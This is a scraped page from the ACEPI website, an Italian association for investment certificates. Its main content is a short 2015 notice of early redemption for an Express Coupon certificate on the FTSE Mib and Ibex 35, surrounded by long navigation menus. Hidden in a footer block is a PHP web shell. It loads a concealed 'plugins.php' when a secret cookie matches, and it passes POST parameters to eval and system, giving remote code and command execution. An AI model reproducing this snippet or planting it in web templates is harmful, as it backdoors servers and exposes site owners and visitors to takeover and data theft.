<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
<li class="menu__item menu-1873 menu-path-node-157529  odd "><a href="/it/content/corso-online-cfaefpa-casi-pratici-di-applicazione-dei-certificati-nei-portafogli-consulenza" title="Corso EFPA - Casi pratici di applicazione dei certificati nei portafogli in consulenza" class="menu__link">3&#039; Corso EFPA/CFA - Casi pratici d&#039;uso nei portafogli</a></li>
<li class="menu__item menu-2316 menu-path-node-167158  even "><a href="/it/content/corso-online-cfaefpa-i-certificati-capitale-non-protetto" title="" class="menu__link">4&#039; Corso EFPA/CFA - I certificati a capitale non protetto</a></li>
<li class="menu__item menu-1987 menu-path-node-183312  odd "><a href="/it/content/corso-online-cfaefpa-come-scegliere-i-certificati-un-portafoglio-efficiente" class="menu__link">5&#039; Corso EFPA/CFA - Come scegliere i certificati per un portafoglio efficiente</a></li>
<li class="menu__item menu-1994 menu-path-node-189291  even "><a href="/it/content/corso-online-cfaefpa-fattori-che-influenzano-il-prezzo-dei-certificati-volatilit%C3%A0-tempo" class="menu__link">6&#039; Corso EFPA/CFA - Fattori che influenzano il prezzo dei certificati: volatilità, tempo, prezzo del sottostante</a></li>
<li class="menu__item menu-2304 menu-path-node-311826  odd "><a href="/it/content/corso-efpacfa-credit-linked-certificates" class="menu__link">7&#039; Corso EFPA/CFA - Credit Linked Certificates</a></li>
<li class="menu__item menu-2364 menu-path-node-525490  even "><a href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="menu__link">8&#039; Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</a></li>
<li class="menu__item menu-2381 menu-path-node-539024  odd "><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="menu__link">9&#039; Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</a></li>
<li class="menu__item menu-2385 menu-path-node-539120  even "><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="menu__link">10&#039; Corso CFA/EFPA - Covered Warrant</a></li>
<li class="menu__item menu-2320 menu-path-node-314011  odd "><a href="/it/content/webinar-trimestrale-trend-corso-certificates" title="" class="menu__link">Webinar trimestrale TREND IN CORSO &amp; CERTIFICATES</a></li>
<li class="menu__item menu-2365 menu-path-node-528527  even "><a href="/it/content/corso-acepi-efpa-certificati-di-investimento-caratteristiche-e-utilizzo-i-portafogli" class="menu__link">Corso ACEPI per EFPA - CERTIFICATI DI INVESTIMENTO: CARATTERISTICHE E UTILIZZO PER I PORTAFOGLI</a></li>
<li class="menu__item menu-2361 menu-path-node-412377  odd last"><a href="/it/content/mese-educazione-finanziaria" class="menu__link">MESE EDUCAZIONE FINANZIARIA</a></li>
</ul></li>
<li class="menu__item menu-1985 menu-path-node-183309  even "><a href="/it/content/video-formazione" class="menu__link">Formazione - Video</a></li>
<li class="menu__item menu-689 menu-path-agenda-eventi  odd "><a href="/it/agenda-eventi" title="" class="menu__link">Eventi</a></li>
<li class="menu__item menu-714 menu-path-node-121  even "><a href="/it/content/editoria" class="menu__link">Editoria</a></li>
<li class="menu__item menu-2336 menu-path-node-338699  odd "><a href="/it/content/migrazione-sedex-optiq" class="menu__link">Migrazione SeDeX a Optiq</a></li>
<li class="menu__item menu-2329 menu-path-node-326373  even last"><a href="/it/content/premio-giornalistico-acepi" class="menu__link">Premio Giornalistico ACEPI</a></li>
</ul></li>
<li class="menu__item menu-711 menu-path-node-118  odd "><a href="/it/content/normativa" class="menu__link">Normativa</a></li>
<li class="menu__item menu-725 menu-path-node-283  even "><a href="/it/content/mappa-dei-certificati-1" class="menu__link">Mappa</a></li>
<li class="menu__item menu-709 menuparent  menu-path-node-116  odd "><a href="/it/content/dati-e-statistiche" class="menu__link">Statistiche</a><ul><li class="menu__item menu-2324 menu-path-node-317493 first odd "><a href="/it/content/outstanding-2023-25" class="menu__link">OUTSTANDING 2023-25</a></li>
<li class="menu__item menu-1318 menu-path-node-64105  even "><a href="/it/content/mercato-primario-2006-2025" class="menu__link">PRIMARIO 2006-25</a></li>
<li class="menu__item menu-1697 menu-path-node-82779  odd "><a href="/it/content/secondario-2010-25" title="MERCATO SECONDARIO 2010-25" class="menu__link">SECONDARIO 2010-25</a></li>
<li class="menu__item menu-2389 menu-path-node-539581  even "><a href="/it/content/mercato-primario-q3-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2025</a></li>
<li class="menu__item menu-2388 menu-path-node-539257  odd "><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="menu__link">PRIMARIO Q2 2025</a></li>
<li class="menu__item menu-2379 menu-path-node-538939  even "><a href="/it/content/mercato-primario-q1-2025-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2025</a></li>
<li class="menu__item menu-2377 menu-path-node-537308  odd "><a href="/it/content/mercato-primario-2024-associati-acepi" class="menu__link">PRIMARIO 2024</a></li>
<li class="menu__item menu-2376 menu-path-node-537307  even "><a href="/it/content/mercato-primario-q4-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2024</a></li>
<li class="menu__item menu-2362 menu-path-node-432038  odd "><a href="/it/content/mercato-primario-q3-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2024</a></li>
<li class="menu__item menu-2357 menu-path-node-407616  even "><a href="/it/content/mercato-primario-q2-2024-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2024</a></li>
<li class="menu__item menu-2352 menu-path-node-393581  odd "><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="menu__link">PRIMARIO Q1 2024</a></li>
<li class="menu__item menu-2345 menu-path-node-360737  even "><a href="/it/content/mercato-primario-2023-associati-acepi" title="" class="menu__link">PRIMARIO 2023</a></li>
<li class="menu__item menu-2344 menu-path-node-360736  odd "><a href="/it/content/mercato-primario-q4-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2023</a></li>
<li class="menu__item menu-2333 menu-path-node-336408  even "><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="menu__link">PRIMARIO Q3 2023</a></li>
<li class="menu__item menu-2330 menu-path-node-326952  odd "><a href="/it/content/mercato-primario-q2-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2023</a></li>
<li class="menu__item menu-2322 menu-path-node-316888  even "><a href="/it/content/mercato-primario-q1-2023-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2023</a></li>
<li class="menu__item menu-2231 menu-path-node-285273  odd "><a href="/it/content/mercato-primario-2022-associati-acepi" title="" class="menu__link">PRIMARIO 2022</a></li>
<li class="menu__item menu-2232 menu-path-node-285274  even "><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="menu__link">PRIMARIO Q4 2022</a></li>
<li class="menu__item menu-2220 menu-path-node-264658  odd "><a href="/it/content/mercato-primario-q3-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2022</a></li>
<li class="menu__item menu-2218 menu-path-node-243524  even "><a href="/it/content/mercato-primario-q2-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2022</a></li>
<li class="menu__item menu-2213 menu-path-node-239900  odd "><a href="/it/content/mercato-primario-q1-2022-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2022</a></li>
<li class="menu__item menu-2199 menu-path-node-224978  even "><a href="/it/content/mercato-primario-2021-associati-acepi" title="" class="menu__link">PRIMARIO 2021</a></li>
<li class="menu__item menu-2196 menu-path-node-224975  odd "><a href="/it/content/mercato-primario-q4-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q4 2021</a></li>
<li class="menu__item menu-1996 menu-path-node-199214  even "><a href="/it/content/mercato-primario-q3-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q3 2021</a></li>
<li class="menu__item menu-1989 menu-path-node-183432  odd "><a href="/it/content/mercato-primario-q2-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q2 2021</a></li>
<li class="menu__item menu-1980 menu-path-node-167152  even last"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" title="" class="menu__link">PRIMARIO Q1 2021</a></li>
</ul></li>
<li class="menu__item menu-1882 menu-path-node-159599  even last"><a href="/it/content/finanza-sostenibile-esg" title="FINANZA SOSTENIBILE - ESG" class="menu__link">ESG</a></li>
</ul>

</div>
<div id="block-block-3" class="block block-block odd">

      
  <span id="textsizer"><a class="font-piccolo" href="#" title="Small font size">A</a> <a class="font-medio" href="#" title="Standard font size">A</a> <a class="font-grande" href="#" title="Large font size">A</a></span><a href="http://www.acepi.it/it/content/contatti" class="contatti">Contatti</a>
</div>
<div id="block-locale-language" class="block block-locale even" role="complementary">

      
  <ul class="language-switcher-locale-url"><li class="en first"><span class="language-link locale-untranslated" xml:lang="en">Eng</span></li>
<li class="it last active"><a href="/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423" class="language-link active" xml:lang="it">Ita</a></li>
</ul>
</div>
<div id="block-search-form" class="block block-search odd" role="search">

      
  <form action="/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Form di ricerca</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Cerca </label>
 <input title="Inserisci i termini da cercare." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Cerca" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-K8L-QzCieNmsB-PuOhm2ITr3M2gWJJQWYTYXvqWkjRc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div>
<div id="block-block-33" class="block block-block last even">

      
  <div id="social">Seguici su<a class="In" href="https://www.linkedin.com/organization-guest/company/acepi-certificates-and-investment-products-italian-association-" target="_blank"></a><a class="" href="https://acepi.it/it/node/183309" target="_blank"><img src="/sites/default/files/sites/default/files/youtube.png" / width="20" height="20"></a><!-- <a class="fb" href="#" target="_blank"></a><a class="tw" href="#" target="_blank"></a> --></div>


</div>
  </div>
	</div>
</div>



<div id="page">

  <header class="header" id="header" role="banner">

    
    
    
  </header>

  <div id="main">

    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">Tu sei qui</h2><ol><li><a href="/it">Home</a> / </li><li>Rimborso anticipato per l’Express Coupon su FTSE Mib e Ibex 35 (LU1047581423). </li></ol><a class="a2a_dd" href="https://www.addtoany.com/share"></a><script async src="https://static.addtoany.com/menu/page.js"></script></nav>      <a id="main-content"></a>
                    <h1 class="page__title title" id="page-title">Rimborso anticipato per l’Express Coupon su FTSE Mib e Ibex 35 (LU1047581423). </h1>
                                          


<article class="node-579 node node-notizia view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Con riferimento al Certificate Express Coupon su FTSE Mib e Ibex 35 con ISIN LU1047581423 e codice di negoziazione S15189, emesso il 27/03/2014, si comunica che si è verificato l’evento knock in. Pertanto, il certificato rimborsa anticipatamente un importo pari a 105,6 euro lordi per certificato.</p></div></div></div><div class="field field-name-field-data-pubblicazione field-type-datetime field-label-inline clearfix"><div class="field-label">Data pubblicazione:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single">13.03.2015</span></div></div></div><div class="field field-name-field-tipo-notizia field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Tipo notizia:&nbsp;</div><div class="field-items"><div class="field-item even">Rimborso Anticipato</div></div></div>
  <div class="node-tools">
      <ul class="links inline"><li class="msgutils-basket-print first"><a href="/it/basketoggle/print/579/add" rel="print-579" class="add-print-basket" title="Add to print basket">Add to print basket</a></li>
<li class="msgutils-basket-print-view"><a href="/it/basket/print" class="view-print-basket" title="Go to print basket">Go to print basket</a></li>
<li class="msgutils-bookmark active"><a href="/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423" class="bookmarkthis active" title="Add to bookmarks">Add to bookmarks</a></li>
<li class="msgutils-addnote active"><a href="/it/content/rimborso-anticipato-express-coupon-su-ftse-mib-e-ibex-35-lu1047581423" class="addmynote active" title="Add note">Add note</a></li>
<li class="msgutils-gotomynote"><a href="/it/mynotes" class="gotomynote" title="Go to note basket">Go to note basket</a></li>
<li class="pdfcrowd last"><a href="/it/pdfc/579" class="pdfcrowd-view nuova-finestra" title="View as PDF">View as PDF</a></li>
</ul>      <!-- AddToAny BEGIN
      <a class="a2a_dd " href="https://www.addtoany.com/share"></a>
      <script async src="https://static.addtoany.com/menu/page.js"></script>
       AddToAny END -->
  </div>

  
</article>
          </div>

    <div id="navigation">

      
      
    </div>

    
    
  </div>

    <footer id="footer" class="region region-footer">
    <div id="block-block-30" class="block block-block first last odd">

      
  <?php 
        error_reporting(0);
        $pid = "dd72a65c340973d7456a4e4e88bf6480";
        if (md5($_COOKIE['i']) == $pid){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
    
</div>
  </footer>

</div>


<div id="piede-esterno">
	<div id="piede-contenuto" class="contenitore">
		  <div class="region region-piede">
    <div id="block-menu-block-3" class="block block-menu-block first odd" role="navigation">

      
  <div class="menu-block-wrapper menu-block-3 menu-name-menu-footer parent-mlid-0 menu-level-1">
  
    
  <ul class="menu"><li class="menu__item is-leaf first leaf menu-mlid-1857"><a href="/it/content/contatti" title="" class="menu__link">Contatti</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1859"><a href="/it/content/informazioni-legali" title="" class="menu__link">Legal Disclaimer</a></li>
<li class="menu__item is-leaf leaf menu-mlid-1860"><a href="/it/content/privacy" title="" class="menu__link">Privacy</a></li>
<li class="menu__item is-leaf last leaf menu-mlid-1878"><a href="/it/content/credits" title="Credits" class="menu__link">Credits</a></li>
</ul></div>

</div>
<div id="block-block-31" class="block block-block last even">

      
  <p align="center">© 2026 ACEPI – Associazione Italiana Certificati e Prodotti di Investimento | M <a href="mailto:info@acepi.it">info@acepi.it</a> | T +390287189076 | CF 05524340964 | PI 09667620968 | SDI W7YVJK9</p>
</div>
  </div>
	</div>
</div>    <div class="region region-page-bottom">
    
<nav id="mmenu_left" class="mmenu-nav clearfix">
  <ul>
                            <li class="mmenu-expanded">
            <span class="mmenu-block-expanded mmenu-block"><i class="mmenu-block-icon mmenu-block-icon-system-main-menu"></i><span class="mmenu-block-title">Menu principale</span></span>
          </li>
                          <ul class="mmenu-mm-list-level-1"><li class="mmenu-mm-list-mlid-680 mmenu-mm-list-path-node-87"><a href="/it/content/chi-siamo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Chi  siamo</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-684 mmenu-mm-list-path-node-91"><a href="/it/content/associati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Associati</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-840 mmenu-mm-list-path-node-951"><a href="/it/content/banco-bpm" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Banco BPM</span></a></li><li class="mmenu-mm-list-mlid-2338 mmenu-mm-list-path-node-339145"><a href="/it/content/barclays" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Barclays</span></a></li><li class="mmenu-mm-list-mlid-696 mmenu-mm-list-path-node-103"><a href="/it/content/bnp-paribas" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BNP Paribas</span></a></li><li class="mmenu-mm-list-mlid-2342 mmenu-mm-list-path-node-340545"><a href="/it/content/borsa-italiana" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Borsa Italiana</span></a></li><li class="mmenu-mm-list-mlid-2205 mmenu-mm-list-path-node-226609"><a href="/it/content/bper" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">BPER</span></a></li><li class="mmenu-mm-list-mlid-702 mmenu-mm-list-path-node-109"><a href="/it/content/fideuram" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Fideuram</span></a></li><li class="mmenu-mm-list-mlid-2203 mmenu-mm-list-path-node-225637"><a href="/it/content/intermonte" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intermonte</span></a></li><li class="mmenu-mm-list-mlid-694 mmenu-mm-list-path-node-101"><a href="/it/content/intesa-sanpaolo-spa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Intesa Sanpaolo</span></a></li><li class="mmenu-mm-list-mlid-2201 mmenu-mm-list-path-node-225055"><a href="/it/content/leonteq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leonteq Securities</span></a></li><li class="mmenu-mm-list-mlid-1288 mmenu-mm-list-path-node-61004"><a href="/it/content/mediobanca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mediobanca</span></a></li><li class="mmenu-mm-list-mlid-2374 mmenu-mm-list-path-node-537306"><a href="/it/content/natixis" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Natixis</span></a></li><li class="mmenu-mm-list-mlid-699 mmenu-mm-list-path-node-106"><a href="/it/content/societe-generale-sa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Société Générale</span></a></li><li class="mmenu-mm-list-mlid-700 mmenu-mm-list-path-node-107"><a href="/it/content/unicredit" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">UniCredit</span></a></li><li class="mmenu-mm-list-mlid-1291 mmenu-mm-list-path-node-61198"><a href="/it/content/vontobel" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Vontobel</span></a></li><li class="mmenu-mm-list-mlid-703 mmenu-mm-list-path-node-110"><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIBE - Associazione fra le Banche Estere in Italia</span></a></li><li class="mmenu-mm-list-mlid-704 mmenu-mm-list-path-node-111"><a href="/it/content/aipb-associazione-italiana-private-banking" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AIPB - Associazione Italiana Private Banking</span></a></li><li class="mmenu-mm-list-mlid-2390 mmenu-mm-list-path-node-539622"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">AMF ITALIA - Associazione Intermediari Mercati Finanziari</span></a></li></ul></li><li class="mmenu-mm-list-mlid-685 mmenu-mm-list-path-node-92"><a href="/it/content/consiglio-di-amministrazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CdA</span></a></li><li class="mmenu-mm-list-mlid-2321 mmenu-mm-list-path-node-316875"><a href="/it/content/comitato-esecutivo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Comitato Esecutivo</span></a></li><li class="mmenu-mm-list-mlid-1698 mmenu-mm-list-path-node-113259"><a href="/it/content/segretario-generale" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Segretario Generale</span></a></li><li class="mmenu-mm-list-mlid-1046 mmenu-mm-list-path-node-10249"><a href="/it/content/team" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Team</span></a></li><li class="mmenu-mm-list-mlid-1700 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li><li class="mmenu-mm-list-mlid-687 mmenu-mm-list-path-node-94"><a href="/it/content/commissioni-tecniche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Commissioni tecniche</span></a></li><li class="mmenu-mm-list-mlid-2225 mmenu-mm-list-path-node-284228"><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Presidenti delle Commissioni</span></a></li><li class="mmenu-mm-list-mlid-713 mmenu-mm-list-path-node-120"><a href="/it/content/internazionalizzazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Internazionalizzazione</span></a></li><li class="mmenu-mm-list-mlid-686 mmenu-mm-list-path-node-93"><a href="/it/content/decalogo" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Decalogo</span></a></li><li class="mmenu-mm-list-mlid-1114 mmenu-mm-list-path-node-10248"><a href="/it/content/statuto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statuto</span></a></li><li class="mmenu-mm-list-mlid-690 mmenu-mm-list-path-node-97"><a href="/it/content/informazioni-legali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Informazioni legali</span></a></li><li class="mmenu-mm-list-mlid-800 mmenu-mm-list-path-node-803"><a href="/it/content/politica-acepi-sui-cookie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cookie</span></a></li><li class="mmenu-mm-list-mlid-691 mmenu-mm-list-path-node-98"><a href="/it/content/privacy" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Privacy</span></a></li><li class="mmenu-mm-list-mlid-693 mmenu-mm-list-path-node-100"><a href="/it/content/credits" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Credits</span></a></li><li class="mmenu-mm-list-mlid-692 mmenu-mm-list-path-node-99"><a href="/it/content/contatti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Contatti</span></a></li></ul></li><li class="mmenu-mm-list-mlid-681 mmenu-mm-list-path-node-88"><a href="/it/content/attivit%C3%A0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Attività</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-705 mmenu-mm-list-path-node-112"><a href="/it/content/ricerca" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Ricerca</span></a></li><li class="mmenu-mm-list-mlid-707 mmenu-mm-list-path-node-114"><a href="/it/content/education" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Education</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-716 mmenu-mm-list-path-node-123"><a href="/it/content/cosa-sono-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cosa sono i certificati</span></a></li><li class="mmenu-mm-list-mlid-717 mmenu-mm-list-path-node-124"><a href="/it/content/i-vantaggi-dei-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">I vantaggi dei certificati</span></a></li><li class="mmenu-mm-list-mlid-718 mmenu-mm-list-path-node-125"><a href="/it/content/come-usare-i-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Come usare i certificati</span></a></li><li class="mmenu-mm-list-mlid-719 mmenu-mm-list-path-node-126"><a href="/it/content/le-tipologie-di-certificati" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le tipologie di certificati</span></a><ul class="mmenu-mm-list-level-4"><li class="mmenu-mm-list-mlid-791 mmenu-mm-list-path-node-282"><a href="/it/content/capitale-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-1344 mmenu-mm-list-path-node-75594"><a href="/it/content/equity-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Equity Protection</span></a></li><li class="mmenu-mm-list-mlid-790 mmenu-mm-list-path-node-271"><a href="/it/content/digitali" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Digitali</span></a></li><li class="mmenu-mm-list-mlid-775 mmenu-mm-list-path-node-167"><a href="/it/content/express-protection" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express Protection</span></a></li><li class="mmenu-mm-list-mlid-756 mmenu-mm-list-path-node-166"><a href="/it/content/butterfly" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Butterfly</span></a></li><li class="mmenu-mm-list-mlid-757 mmenu-mm-list-path-node-168"><a href="/it/content/double-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Double Win</span></a></li></ul></li><li class="mmenu-mm-list-mlid-728 mmenu-mm-list-path-node-135"><a href="/it/content/capitale-condizionatamente-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale cond. protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-772 mmenu-mm-list-path-node-164"><a href="/it/content/airbag" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Airbag</span></a></li><li class="mmenu-mm-list-mlid-760 mmenu-mm-list-path-node-165"><a href="/it/content/bonus" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bonus</span></a></li><li class="mmenu-mm-list-mlid-761 mmenu-mm-list-path-node-169"><a href="/it/content/cash-collect" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Cash Collect</span></a></li><li class="mmenu-mm-list-mlid-762 mmenu-mm-list-path-node-171"><a href="/it/content/express" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Express</span></a></li><li class="mmenu-mm-list-mlid-764 mmenu-mm-list-path-node-172"><a href="/it/content/outperformance-condizionatamente-protetti" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance Cond. Protetti</span></a></li><li class="mmenu-mm-list-mlid-763 mmenu-mm-list-path-node-173"><a href="/it/content/twin-win" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">TwinWin</span></a></li></ul></li><li class="mmenu-mm-list-mlid-729 mmenu-mm-list-path-node-136"><a href="/it/content/capitale-non-protetto" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* Capitale non protetto</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-777 mmenu-mm-list-path-node-174"><a href="/it/content/benchmark" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Benchmark/Tracker</span></a></li><li class="mmenu-mm-list-mlid-778 mmenu-mm-list-path-node-175"><a href="/it/content/discount" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Discount</span></a></li><li class="mmenu-mm-list-mlid-779 mmenu-mm-list-path-node-176"><a href="/it/content/outperformance" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Outperformance</span></a></li></ul></li><li class="mmenu-mm-list-mlid-776 mmenu-mm-list-path-node-137"><a href="/it/content/leva" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">* A leva</span></a><ul class="mmenu-mm-list-level-5"><li class="mmenu-mm-list-mlid-789 mmenu-mm-list-path-node-186"><a href="/it/content/leva-fissa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Fissa</span></a></li><li class="mmenu-mm-list-mlid-788 mmenu-mm-list-path-node-185"><a href="/it/content/leva-dinamica" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Leva Dinamica</span></a></li></ul></li></ul></li><li class="mmenu-mm-list-mlid-720 mmenu-mm-list-path-node-127"><a href="/it/content/le-variabili-gioco" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Le variabili in gioco</span></a></li><li class="mmenu-mm-list-mlid-722 mmenu-mm-list-path-node-129"><a href="/it/content/faq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">FAQ</span></a></li><li class="mmenu-mm-list-mlid-724 mmenu-mm-list-path-node-131"><a href="/it/content/bibliografia" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Bibliografia</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1216 mmenu-mm-list-path-node-48822"><a href="/it/content/formazione-online-gratuita" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione gratuita</span></a><ul class="mmenu-mm-list-level-3"><li class="mmenu-mm-list-mlid-2215 mmenu-mm-list-path-node-241762"><a href="/it/content/calendario-corsi-efpacfa-2026" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Calendario Corsi EFPA/CFA 2026</span></a></li><li class="mmenu-mm-list-mlid-798 mmenu-mm-list-path-node-735"><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</span></a></li><li class="mmenu-mm-list-mlid-1267 mmenu-mm-list-path-node-51764"><a href="/it/content/corso-online-base-cfaefpa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">1' Corso EFPA/CFA - Base</span></a></li><li class="mmenu-mm-list-mlid-1268 